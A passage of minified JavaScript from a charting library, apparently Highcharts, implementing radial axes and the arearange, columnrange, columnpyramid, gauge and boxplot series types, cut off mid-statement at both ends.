nt=="string"?o(nt,1):nt/d,l=typeof tt=="string"?o(tt,1):tt/d,w&&k&&(h=k/d,c<h&&(c=h),l<h&&(l=h)),y=[["M",u+c*(e-u),f-c*(f-s)],["L",e-(1-l)*(e-u),s+(1-l)*(f-s)]];else if(i=t.translate(i),i&&(i<0||i>et)&&(i=0),t.options.gridLineInterpolation==="circle")y=t.getLinePath(0,i,k);else if(y=[],b[ut?"yAxis":"xAxis"].forEach(function(n){n.pane===t.pane&&(a=n)}),a)for(r=a.tickPositions,a.autoConnect&&(r=r.concat([r[0]])),ft&&(r=r.slice().reverse()),i&&(i+=k),p=0;p<r.length;p++)v=a.getPosition(r[p],i),y.push(p?["L",v.x,v.y]:["M",v.x,v.y]);return y};t.getTitlePosition=function(){var n=this.center,i=this.chart,t=this.options.title;return{x:i.plotLeft+n[0]+(t.x||0),y:i.plotTop+n[1]-{high:.5,middle:.25,low:0}[t.align]*n[2]+(t.y||0)}};t.createLabelCollector=function(){var n=this;return function(){if(n.isRadial&&n.tickPositions&&n.options.labels.allowOverlap!==!0)return n.tickPositions.map(function(t){return n.ticks[t]&&n.ticks[t].label}).filter(function(n){return Boolean(n)})}}},t.compose=function(n,r){f(n,"init",function(r){var u=this,f=u.chart,v=f.inverted,o=f.angular,h=f.polar,l=u.isXAxis,s=u.coll,y=o&&l,e,p=f.options,w=r.userOptions.pane||0,a=this.pane=f.pane&&f.pane[w];if(s==="colorAxis"){this.isRadial=!1;return}o?(y?i.init(u):t.init(u),e=!l,e&&(u.defaultPolarOptions=t.defaultRadialGaugeOptions)):h&&(t.init(u),e=u.horiz,u.defaultPolarOptions=e?t.defaultCircularOptions:c(s==="xAxis"?n.defaultOptions:n.defaultYAxisOptions,t.defaultRadialOptions),v&&s==="yAxis"&&(u.defaultPolarOptions.stackLabels=n.defaultYAxisOptions.stackLabels));o||h?(u.isRadial=!0,p.chart.zoomType=null,u.labelCollector||(u.labelCollector=u.createLabelCollector()),u.labelCollector&&f.labelCollectors.push(u.labelCollector)):this.isRadial=!1;a&&e&&(a.axis=u);u.isCircular=e});f(n,"afterInit",function(){var n=this,t=n.chart,f=n.options,e=t.angular&&n.isXAxis,i=n.pane,r=i&&i.options;!e&&i&&(t.angular||t.polar)&&(n.angleRad=(f.angle||0)*Math.PI/180,n.startAngleRad=(r.startAngle-90)*Math.PI/180,n.endAngleRad=(u(r.endAngle,r.startAngle+360)-90)*Math.PI/180,n.offset=f.offset||0)});f(n,"autoLabelAlign",function(n){this.isRadial&&(n.align=void 0,n.preventDefault())});f(n,"destroy",function(){var n=this,t;n.chart&&n.chart.labelCollectors&&(t=n.labelCollector?n.chart.labelCollectors.indexOf(n.labelCollector):-1,t>=0&&n.chart.labelCollectors.splice(t,1))});f(n,"initialAxisTranslation",function(){var n=this;n.isRadial&&n.beforeSetTickPositions()});f(r,"afterGetPosition",function(n){var t=this;t.axis.getPosition&&h(n.pos,t.axis.getPosition(this.pos))});f(r,"afterGetLabelPosition",function(n){var k=this,i=k.axis,h=k.label;if(h){var r=h.getBBox(),l=i.options.labels,p=l.y,w,y=20,c=l.align,a=(i.translate(this.pos)+i.startAngleRad+Math.PI/2)/Math.PI*180%360,f=Math.round(a),e="end",t=f<0?f+360:f,s=t,v=0,b=0,d=l.y===null?-r.height*.3:0;i.isRadial&&(w=i.getPosition(this.pos,i.center[2]/2+o(u(l.distance,-25),i.center[2]/2,-i.center[2]/2)),l.rotation==="auto"?h.attr({rotation:a}):p===null&&(p=i.chart.renderer.fontMetrics(h.styles&&h.styles.fontSize).b-r.height/2),c===null&&(i.isCircular?(r.width>i.len*i.tickInterval/(i.max-i.min)&&(y=0),c=a>y&&a<180-y?"left":a>180+y&&a<360-y?"right":"center"):c="center",h.attr({align:c})),c==="auto"&&i.tickPositions.length===2&&i.isCircular&&(t>90&&t<180?t=180-t:t>270&&t<=360&&(t=540-t),s>180&&s<=360&&(s=360-s),(i.pane.options.startAngle===f||i.pane.options.startAngle===f+360||i.pane.options.startAngle===f-360)&&(e="start"),c=f>=-90&&f<=90||f>=-360&&f<=-270||f>=270&&f<=360?e==="start"?"right":"left":e==="start"?"left":"right",s>70&&s<110&&(c="center"),t<15||t>=180&&t<195?v=r.height*.3:t>=15&&t<=35?v=e==="start"?0:r.height*.75:t>=195&&t<=215?v=e==="start"?r.height*.75:0:t>35&&t<=90?v=e==="start"?-r.height*.25:r.height:t>215&&t<=270&&(v=e==="start"?r.height:-r.height*.25),s<15?b=e==="start"?-r.height*.15:r.height*.15:s>165&&s<=180&&(b=e==="start"?r.height*.15:-r.height*.15),h.attr({align:c}),h.translate(b,v+d)),n.pos.x=w.x+l.x,n.pos.y=w.y+p)}});v(r.prototype,"getMarkPath",function(n,t,i,r,u,f,e){var c=this,o=c.axis,s,h;return o.isRadial?(s=o.getPosition(this.pos,o.center[2]/2+r),h=["M",t,i,"L",s.x,s.y]):h=n.call(this,t,i,r,u,f,e),h})},t.defaultCircularOptions={gridLineWidth:1,labels:{align:null,distance:15,x:0,y:null,style:{textOverflow:"none"}},maxPadding:0,minPadding:0,showLastLabel:!1,tickLength:0},t.defaultRadialGaugeOptions={labels:{align:"center",x:0,y:null},minorGridLineWidth:0,minorTickInterval:"auto",minorTickLength:10,minorTickPosition:"inside",minorTickWidth:1,tickLength:10,tickPosition:"inside",tickWidth:2,title:{rotation:0},zIndex:2},t.defaultRadialOptions={gridLineInterpolation:"circle",gridLineWidth:1,labels:{align:"right",x:-3,y:-2},showLastLabel:!1,title:{x:4,text:null,rotation:90}},t}();return l.compose(n,t),l});i(t,"Series/AreaRange/AreaRangePoint.js",[t["Series/Area/AreaSeries.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i){var e=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),r=t.prototype,u=i.defined,f=i.isNumber;return function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.high=void 0,t.low=void 0,t.options=void 0,t.plotHigh=void 0,t.plotLow=void 0,t.plotHighX=void 0,t.plotLowX=void 0,t.plotX=void 0,t.series=void 0,t}return e(t,n),t.prototype.setState=function(){var i=this.state,n=this.series,t=n.chart.polar;u(this.plotHigh)||(this.plotHigh=n.yAxis.toPixels(this.high,!0));u(this.plotLow)||(this.plotLow=this.plotY=n.yAxis.toPixels(this.low,!0));n.stateMarkerGraphic&&(n.lowerStateMarkerGraphic=n.stateMarkerGraphic,n.stateMarkerGraphic=n.upperStateMarkerGraphic);this.graphic=this.upperGraphic;this.plotY=this.plotHigh;t&&(this.plotX=this.plotHighX);r.setState.apply(this,arguments);this.state=i;this.plotY=this.plotLow;this.graphic=this.lowerGraphic;t&&(this.plotX=this.plotLowX);n.stateMarkerGraphic&&(n.upperStateMarkerGraphic=n.stateMarkerGraphic,n.stateMarkerGraphic=n.lowerStateMarkerGraphic,n.lowerStateMarkerGraphic=void 0);r.setState.apply(this,arguments)},t.prototype.haloPath=function(){var t=this.series.chart.polar,n=[];return this.plotY=this.plotLow,t&&(this.plotX=this.plotLowX),this.isInside&&(n=r.haloPath.apply(this,arguments)),this.plotY=this.plotHigh,t&&(this.plotX=this.plotHighX),this.isTopInside&&(n=n.concat(r.haloPath.apply(this,arguments))),n},t.prototype.isValid=function(){return f(this.low)&&f(this.high)},t}(n.prototype.pointClass)});i(t,"Series/AreaRange/AreaRangeSeries.js",[t["Series/AreaRange/AreaRangePoint.js"],t["Series/Area/AreaSeries.js"],t["Series/Column/ColumnSeries.js"],t["Core/Globals.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e){var l=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),c=t.prototype,a=i.prototype,v=r.noop,o=u.prototype,y=e.defined,s=e.extend,p=e.isArray,w=e.pick,b=e.merge,h=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t.lowerStateMarkerGraphic=void 0,t.xAxis=void 0,t.setStackedPoints=v,t}return l(i,n),i.prototype.toYData=function(n){return[n.low,n.high]},i.prototype.highToXY=function(n){var t=this.chart,i=this.xAxis.postTranslate(n.rectPlotX,this.yAxis.len-n.plotHigh);n.plotHighX=i.x-t.plotLeft;n.plotHigh=i.y-t.plotTop;n.plotLowX=n.plotX},i.prototype.translate=function(){var n=this,i=n.yAxis,t=!!n.modifyValue;c.translate.apply(n);n.points.forEach(function(r){var u=r.high,f=r.plotY;r.isNull?r.plotY=null:(r.plotLow=f,r.plotHigh=i.translate(t?n.modifyValue(u,r):u,0,1,0,1),t&&(r.yBottom=r.plotHigh))});this.chart.polar&&this.points.forEach(function(t){n.highToXY(t);t.tooltipPos=[(t.plotHighX+t.plotLowX)/2,(t.plotHigh+t.plotLow)/2]})},i.prototype.getGraphPath=function(n){var v=[],s=[],i,h=c.getGraphPath,t,l,u,f,e=this.options,y=this.chart.polar,p=y&&e.connectEnds!==!1,b=e.connectNulls,o=e.step,k,r,a;for(n=n||this.points,i=n.length;i--;)t=n[i],a=y?{plotX:t.rectPlotX,plotY:t.yBottom,doCurve:!1}:{plotX:t.plotX,plotY:t.plotY,doCurve:!1},t.isNull||p||b||n[i+1]&&!n[i+1].isNull||s.push(a),l={polarPlotY:t.polarPlotY,rectPlotX:t.rectPlotX,yBottom:t.yBottom,plotX:w(t.plotHighX,t.plotX),plotY:t.plotHigh,isNull:t.isNull},s.push(l),v.push(l),t.isNull||p||b||n[i-1]&&!n[i-1].isNull||s.push(a);return f=h.call(this,n),o&&(o===!0&&(o="left"),e.step={left:"right",center:"center",right:"left"}[o]),k=h.call(this,v),r=h.call(this,s),e.step=o,u=[].concat(f,k),!this.chart.polar&&r[0]&&r[0][0]==="M"&&(r[0]=["L",r[0][1],r[0][2]]),this.graphPath=u,this.areaPath=f.concat(r),u.isArea=!0,u.xMap=f.xMap,this.areaPath.xMap=f.xMap,u},i.prototype.drawDataLabels=function(){var e=this.points,h=e.length,t,c=[],u=this.options.dataLabels,n,f,l=this.chart.inverted,i,r;if(p(u)?(i=u[0]||{enabled:!1},r=u[1]||{enabled:!1}):(i=s({},u),i.x=u.xHigh,i.y=u.yHigh,r=s({},u),r.x=u.xLow,r.y=u.yLow),i.enabled||this._hasPointLabels){for(t=h;t--;)n=e[t],n&&(f=i.inside?n.plotHigh<n.plotLow:n.plotHigh>n.plotLow,n.y=n.high,n._plotY=n.plotY,n.plotY=n.plotHigh,c[t]=n.dataLabel,n.dataLabel=n.dataLabelUpper,n.below=f,l?i.align||(i.align=f?"right":"left"):i.verticalAlign||(i.verticalAlign=f?"top":"bottom"));for(this.options.dataLabels=i,o.drawDataLabels&&o.drawDataLabels.apply(this,arguments),t=h;t--;)n=e[t],n&&(n.dataLabelUpper=n.dataLabel,n.dataLabel=c[t],delete n.dataLabels,n.y=n.low,n.plotY=n._plotY)}if(r.enabled||this._hasPointLabels){for(t=h;t--;)n=e[t],n&&(f=r.inside?n.plotHigh<n.plotLow:n.plotHigh>n.plotLow,n.below=!f,l?r.align||(r.align=f?"left":"right"):r.verticalAlign||(r.verticalAlign=f?"bottom":"top"));this.options.dataLabels=r;o.drawDataLabels&&o.drawDataLabels.apply(this,arguments)}if(i.enabled)for(t=h;t--;)n=e[t],n&&(n.dataLabels=[n.dataLabelUpper,n.dataLabel].filter(function(n){return!!n}));this.options.dataLabels=u},i.prototype.alignDataLabel=function(){a.alignDataLabel.apply(this,arguments)},i.prototype.drawPoints=function(){var t=this,r=t.points.length,n,i;for(o.drawPoints.apply(t,arguments),i=0;i<r;)n=t.points[i],n.origProps={plotY:n.plotY,plotX:n.plotX,isInside:n.isInside,negative:n.negative,zone:n.zone,y:n.y},n.lowerGraphic=n.graphic,n.graphic=n.upperGraphic,n.plotY=n.plotHigh,y(n.plotHighX)&&(n.plotX=n.plotHighX),n.y=n.high,n.negative=n.high<(t.options.threshold||0),n.zone=t.zones.length&&n.getZone(),t.chart.polar||(n.isInside=n.isTopInside=typeof n.plotY!="undefined"&&n.plotY>=0&&n.plotY<=t.yAxis.len&&n.plotX>=0&&n.plotX<=t.xAxis.len),i++;for(o.drawPoints.apply(t,arguments),i=0;i<r;)n=t.points[i],n.upperGraphic=n.graphic,n.graphic=n.lowerGraphic,s(n,n.origProps),delete n.origProps,i++},i.defaultOptions=b(t.defaultOptions,{lineWidth:1,threshold:null,tooltip:{pointFormat:'<span style="color:{series.color}">●<\/span> {series.name}: <b>{point.low}<\/b> - <b>{point.high}<\/b><br/>'},trackByArea:!0,dataLabels:{align:void 0,verticalAlign:void 0,xLow:0,xHigh:0,yLow:0,yHigh:0}}),i}(t);return s(h.prototype,{pointArrayMap:["low","high"],pointValKey:"low",deferTranslatePolar:!0,pointClass:n}),f.registerSeriesType("arearange",h),h});i(t,"Series/AreaSplineRange/AreaSplineRangeSeries.js",[t["Series/AreaRange/AreaRangeSeries.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i){var u=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),f=t.seriesTypes.spline,e=i.merge,o=i.extend,r=function(t){function i(){var n=t!==null&&t.apply(this,arguments)||this;return n.options=void 0,n.data=void 0,n.points=void 0,n}return u(i,t),i.defaultOptions=e(n.defaultOptions),i}(n);return o(r.prototype,{getPointSpline:f.prototype.getPointSpline}),t.registerSeriesType("areasplinerange",r),r});i(t,"Series/ColumnRange/ColumnRangePoint.js",[t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t){var u=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),i=n.seriesTypes,f=i.column.prototype.pointClass,e=i.arearange.prototype.pointClass,o=t.extend,s=t.isNumber,r=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.series=void 0,t.options=void 0,t.barX=void 0,t.pointWidth=void 0,t.shapeArgs=void 0,t.shapeType=void 0,t}return u(t,n),t.prototype.isValid=function(){return s(this.low)},t}(e);return o(r.prototype,{setState:f.prototype.setState}),r});i(t,"Series/ColumnRange/ColumnRangeSeries.js",[t["Series/ColumnRange/ColumnRangePoint.js"],t["Core/Globals.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var l=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),o=t.noop,s=i.seriesTypes,f=s.arearange,h=s.column,u=h.prototype,a=f.prototype,v=r.clamp,c=r.merge,y=r.pick,p=r.extend,w={pointRange:null,marker:null,states:{hover:{halo:!1}}},e=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.points=void 0,t.options=void 0,t}return l(t,n),t.prototype.setOptions=function(){return c(!0,arguments[0],{stacking:void 0}),a.setOptions.apply(this,arguments)},t.prototype.translate=function(){function s(n){return v(n,-o,o)}var n=this,i=n.yAxis,r=n.xAxis,h=r.startAngleRad,f,t=n.chart,c=n.xAxis.isRadial,o=Math.max(t.chartWidth,t.chartHeight)+999,e;u.translate.apply(n);n.points.forEach(function(u){var a=u.shapeArgs,p=n.options.minPointLength,v,o,l;u.plotHigh=e=s(i.translate(u.high,0,1,0,1));u.plotLow=s(u.plotY);l=e;o=y(u.rectPlotY,u.plotY)-e;Math.abs(o)<p?(v=p-o,o+=v,l-=v/2):o<0&&(o*=-1,l-=o);c?(f=u.barX+h,u.shapeType="arc",u.shapeArgs=n.polarArc(l+o,l,f,f+u.pointWidth)):(a.height=o,a.y=l,u.tooltipPos=t.inverted?[i.len+i.pos-t.plotLeft-l-o/2,r.len+r.pos-t.plotTop-a.x-a.width/2,o]:[r.left-t.plotLeft+a.x+a.width/2,i.pos-t.plotTop+l+o/2,o])})},t.prototype.crispCol=function(){return u.crispCol.apply(this,arguments)},t.prototype.drawPoints=function(){return u.drawPoints.apply(this,arguments)},t.prototype.drawTracker=function(){return u.drawTracker.apply(this,arguments)},t.prototype.getColumnMetrics=function(){return u.getColumnMetrics.apply(this,arguments)},t.prototype.pointAttribs=function(){return u.pointAttribs.apply(this,arguments)},t.prototype.adjustForMissingColumns=function(){return u.adjustForMissingColumns.apply(this,arguments)},t.prototype.animate=function(){return u.animate.apply(this,arguments)},t.prototype.translate3dPoints=function(){return u.translate3dPoints.apply(this,arguments)},t.prototype.translate3dShapes=function(){return u.translate3dShapes.apply(this,arguments)},t.defaultOptions=c(h.defaultOptions,f.defaultOptions,w),t}(f);return p(e.prototype,{directTouch:!0,trackerGroups:["group","dataLabelsGroup"],drawGraph:o,getSymbol:o,polarArc:function(){return u.polarArc.apply(this,arguments)},pointClass:n}),i.registerSeriesType("columnrange",e),e});i(t,"Series/ColumnPyramid/ColumnPyramidSeries.js",[t["Series/Column/ColumnSeries.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i){var f=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=n.prototype,o=i.clamp,h=i.extend,s=i.merge,r=i.pick,u=function(t){function i(){var n=t!==null&&t.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return f(i,t),i.prototype.translate=function(){var n=this,t=n.chart,u=n.options,v=n.dense=n.closestPointRange*n.xAxis.transA<2,y=n.borderWidth=r(u.borderWidth,v?0:1),i=n.yAxis,h=u.threshold,f=n.translatedThreshold=i.getThreshold(h),s=r(u.minPointLength,5),l=n.getColumnMetrics(),a=l.width,c=n.barW=Math.max(a,1+2*y),p=n.pointXOffset=l.offset;t.inverted&&(f-=.5);u.pointPadding&&(c=Math.ceil(c));e.translate.apply(n);n.points.forEach(function(e){var ft=r(e.yBottom,f),ct=999+Math.abs(ft),rt=o(e.plotY,-ct,i.len+ct),y=e.plotX+p,l=c/2,v=Math.min(rt,ft),w=Math.max(rt,ft)-v,et,b,k,d,g,ot,nt,ut,st,ht,tt,it;e.barX=y;e.pointWidth=a;e.tooltipPos=t.inverted?[i.len+i.pos-t.plotLeft-rt,n.xAxis.len-y-l,w]:[y+l,rt+i.pos-t.plotTop,w];et=h+(e.total||e.y);u.stacking==="percent"&&(et=h+(e.y<0)?-100:100);k=i.toPixels(et,!0);b=t.plotHeight-k-(t.plotHeight-f);d=b?l*(v-k)/b:0;g=b?l*(v+w-k)/b:0;nt=y-d+l;ut=y+d+l;st=y+g+l;ht=y-g+l;tt=v-s;it=v+w;e.y<0&&(tt=v,it=v+w+s);t.inverted&&(ot=t.plotWidth-v,b=k-(t.plotWidth-f),d=l*(k-ot)/b,g=l*(k-(ot-w))/b,nt=y+l+d,ut=nt-2*d,st=y-g+l,ht=y+g+l,tt=v,it=v+w-s,e.y<0&&(it=v+w+s));e.shapeType="path";e.shapeArgs={x:nt,y:tt,width:ut-nt,height:w,d:[["M",nt,tt],["L",ut,tt],["L",st,it],["L",ht,it],["Z"]]}})},i.defaultOptions=s(n.defaultOptions,{}),i}(n);return t.registerSeriesType("columnpyramid",u),u});i(t,"Series/Gauge/GaugePoint.js",[t["Core/Series/SeriesRegistry.js"]],function(n){var t=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),i=n.series.prototype.pointClass;return function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.options=void 0,t.series=void 0,t.shapeArgs=void 0,t}return t(i,n),i.prototype.setState=function(n){this.state=n},i}(i)});i(t,"Series/Gauge/GaugeSeries.js",[t["Series/Gauge/GaugePoint.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var l=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),a=t.noop,e=r.series,v=r.seriesTypes.column,y=u.clamp,c=u.isNumber,p=u.extend,o=u.merge,f=u.pick,s=u.pInt,h=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.points=void 0,t.options=void 0,t.yAxis=void 0,t}return l(t,n),t.prototype.translate=function(){var i=this,n=i.yAxis,r=i.options,t=n.center;i.generatePoints();i.points.forEach(function(i){var u=o(r.dial,i.dial),l=s(f(u.radius,"80%"))*t[2]/200,v=s(f(u.baseLength,"70%"))*l/100,p=s(f(u.rearLength,"10%"))*l/100,a=u.baseWidth||3,w=u.topWidth||1,e=r.overshoot,h=n.startAngleRad+n.translate(i.y,null,null,null,!0),b;(c(e)||r.wrap===!1)&&(e=c(e)?e/180*Math.PI:0,h=y(h,n.startAngleRad-e,n.endAngleRad+e));h=h*180/Math.PI;i.shapeType="path";b=u.path||[["M",-p,-a/2],["L",v,-a/2],["L",l,-w/2],["L",l,w/2],["L",v,a/2],["L",-p,a/2],["Z"]];i.shapeArgs={d:b,translateX:t[0],translateY:t[1],rotation:h};i.plotX=t[0];i.plotY=t[1]})},t.prototype.drawPoints=function(){var n=this,u=n.chart,t=n.yAxis.center,e=n.pivot,s=n.options,r=s.pivot,h=u.renderer;n.points.forEach(function(t){var f=t.graphic,r=t.shapeArgs,c=r.d,e=o(s.dial,t.dial);f?(f.animate(r),r.d=c):t.graphic=h[t.shapeType](r).attr({rotation:r.rotation,zIndex:1}).addClass("highcharts-dial").add(n.group);u.styledMode||t.graphic[f?"animate":"attr"]({stroke:e.borderColor||"none","stroke-width":e.borderWidth||0,fill:e.backgroundColor||i.neutralColor100})});e?e.animate({translateX:t[0],translateY:t[1]}):(n.pivot=h.circle(0,0,f(r.radius,5)).attr({zIndex:2}).addClass("highcharts-pivot").translate(t[0],t[1]).add(n.group),u.styledMode||n.pivot.attr({"stroke-width":r.borderWidth||0,stroke:r.borderColor||i.neutralColor20,fill:r.backgroundColor||i.neutralColor100}))},t.prototype.animate=function(n){var t=this;n||t.points.forEach(function(n){var i=n.graphic;i&&(i.attr({rotation:t.yAxis.startAngleRad*180/Math.PI}),i.animate({rotation:n.shapeArgs.rotation},t.options.animation))})},t.prototype.render=function(){this.group=this.plotGroup("group","series",this.visible?"visible":"hidden",this.options.zIndex,this.chart.seriesGroup);e.prototype.render.call(this);this.group.clip(this.chart.clipRect)},t.prototype.setData=function(n,t){e.prototype.setData.call(this,n,!1);this.processData();this.generatePoints();f(t,!0)&&this.chart.redraw()},t.prototype.hasData=function(){return!!this.points.length},t.defaultOptions=o(e.defaultOptions,{dataLabels:{borderColor:i.neutralColor20,borderRadius:3,borderWidth:1,crop:!1,defer:!1,enabled:!0,verticalAlign:"top",y:15,zIndex:2},dial:{},pivot:{},tooltip:{headerFormat:""},showInLegend:!1}),t}(e);return p(h.prototype,{angular:!0,directTouch:!0,drawGraph:a,drawTracker:v.prototype.drawTracker,fixedBox:!0,forceDL:!0,noSharedTooltip:!0,pointClass:n,trackerGroups:["group","dataLabelsGroup"]}),r.registerSeriesType("gauge",h),h});i(t,"Series/BoxPlot/BoxPlotSeries.js",[t["Series/Column/ColumnSeries.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var s=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),o=t.noop,h=u.extend,c=u.merge,f=u.pick,e=function(t){function r(){var n=t!==null&&t.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return s(r,t),r.prototype.pointAttribs=function(){return{}},r.prototype.translate=function(){var n=this,i=n.yAxis,r=n.pointArrayMap;t.prototype.translate.apply(n);n.points.forEach(function(n){r.forEach(function(t){n[t]!==null&&(n[t+"Plot"]=i.translate(n[t],0,1,0,1))});n.plotHigh=n.highPlot})},r.prototype.drawPoints=function(){var u=this,d=u.points,n=u.options,k=u.chart,l=k.renderer,o,e,s,h,a,g,t,i=0,nt,w,r,v,b,y=u.doQuartiles!==!1,p,c=u.options.whiskerLength;d.forEach(function(d){var it=d.graphic,ft=it?"animate":"attr",ht=d.shapeArgs,rt={},et={},ot={},st={},ut=d.color||u.color,tt;typeof d.plotY!="undefined"&&(w=Math.round(ht.width),r=Math.floor(ht.x),v=r+w,b=Math.round(w/2),o=Math.floor(y?d.q1Plot:d.lowPlot),e=Math.floor(y?d.q3Plot:d.lowPlot),s=Math.floor(d.highPlot),h=Math.floor(d.lowPlot),it||(d.graphic=it=l.g("point").add(u.group),d.stem=l.path().addClass("highcharts-boxplot-stem").add(it),c&&(d.whiskers=l.path().addClass("highcharts-boxplot-whisker").add(it)),y&&(d.box=l.path(nt).addClass("highcharts-boxplot-box").add(it)),d.medianShape=l.path(g).addClass("highcharts-boxplot-median").add(it)),k.styledMode||(et.stroke=d.stemColor||n.stemColor||ut,et["stroke-width"]=f(d.stemWidth,n.stemWidth,n.lineWidth),et.dashstyle=d.stemDashStyle||n.stemDashStyle||n.dashStyle,d.stem.attr(et),c&&(ot.stroke=d.whiskerColor||n.whiskerColor||ut,ot["stroke-width"]=f(d.whiskerWidth,n.whiskerWidth,n.lineWidth),ot.dashstyle=d.whiskerDashStyle||n.whiskerDashStyle||n.dashStyle,d.whiskers.attr(ot)),y&&(rt.fill=d.fillColor||n.fillColor||ut,rt.stroke=n.lineColor||ut,rt["stroke-width"]=n.lineWidth||0,rt.dashstyle=d.boxDashStyle||n.boxDashStyle||n.dashStyle,d.box.attr(rt)),st.stroke=d.medianColor||n.medianColor||ut,st["stroke-width"]=f(d.medianWidth,n.medianWidth,n.lineWidth),st.dashstyle=d.medianDashStyle||n.medianDashStyle||n.dashStyle,d.medianShape.attr(st)),tt=void 0,t=d.stem.strokeWidth()%2/2,i=r+b+t,tt=[["M",i,e],["L",i,s],["M",i,o],["L",i,h]],d.stem[ft]({d:tt}),y&&(t=d.box.strokeWidth()%2/2,o=Math.floor(o)+t,e=Math.floor(e)+t,r+=t,v+=t,tt=[["M",r,e],["L",r,o],["L",v,o],["L",v,e],["L",r,e],["Z"]],d.box[ft]({d:tt})),c&&(t=d.whiskers.strokeWidth()%2/2,s=s+t,h=h+t,p=/%$/.test(c)?b*parseFloat(c)/100:c/2,tt=[["M",i-p,s],["L",i+p,s],["M",i-p,h],["L",i+p,h]],d.whiskers[ft]({d:tt})),a=Math.round(d.medianPlot),t=d.medianShape.strokeWidth()%2/2,a=a+t,tt=[["M",r,a],["L",v,a]],d.medianShape[ft]({d:tt}))})},r.prototype.toYData=function(n){return[n.low,n.q1,n.median,n.q3,n.high]},r.defaultOptions=c(n.defaultOptions,{threshold:null,tooltip:{pointFormat:'<span style="color:{point.color}">●<\/span> <b> {series.name}<\/b><br/>Maximum: {point.high}<br/>Upper quartile: {point.q3}<br/>Median: {point.median}<br/>Lower quartile: {point.q1}<br/>Minimum: {point.low}<br/>'},whiskerLength:"50%",fillColor:i.backgroundColor,lineWidth:1,medianWidth:2,whiskerWidth:2}),r}(n);return h(e.prototype,{pointArrayMap:["low","q1","median","q3","high"],pointValKey:"high",drawDataLabels:o,setStackedPoints:o}),r.registerSeriesType("boxplot",e),e});i(t,"Series/ErrorBar/ErrorBarSeries.js",[t["Series/BoxPlot/BoxPlotSeries.js"],t["Series/Column/ColumnSeries.js"],t["Core/Color/Palette.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var o=this&&this.__extends||function(){var n=function(t,i){return 